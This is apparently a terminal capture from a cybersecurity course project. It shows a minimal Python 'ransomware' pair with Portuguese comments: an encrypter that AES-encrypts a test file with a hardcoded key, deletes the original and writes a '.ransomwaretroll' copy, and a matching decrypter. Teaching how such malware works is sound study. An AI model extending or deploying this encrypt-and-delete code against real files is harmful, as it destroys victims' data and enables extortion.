 ┌──(root㉿kali)-[/home/jayme]
└─# cat encrypter.py
import os
import pyaes

## abrir o arquivo a ser criptografado
file_name = "teste.txt"
file = open(file_name, "rb")
file_data = file.read()
file.close()

## remover o arquivo
os.remove(file_name)

## chave de criptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)

## criptografar o arquivo
crypto_data = aes.encrypt(file_data)

## salvar o arquivo criptografado
new_file = file_name + ".ransomwaretroll"
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()

┌──(root㉿kali)-[/home/jayme]
└─# cat decrypter.py
import os
import pyaes

## abrir o arquivo criptografado
file_name = "teste.txt.ransomwaretroll"
file = open(file_name, "rb")
file_data = file.read()
file.close()

## chave para descriptografia
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
decrypt_data = aes.decrypt(file_data)

## remover o arquivo criptografado
os.remove(file_name)

## criar o arquivo descriptografado
new_file = "teste.txt"
new_file = open(f'{new_file}', "wb")
new_file.write(decrypt_data)
new_file.close()

┌──(root㉿kali)-[/home/jayme]
└─# cat teste.txt
Este arquivo é um teste para o projeto do curso cybersecurity dio santander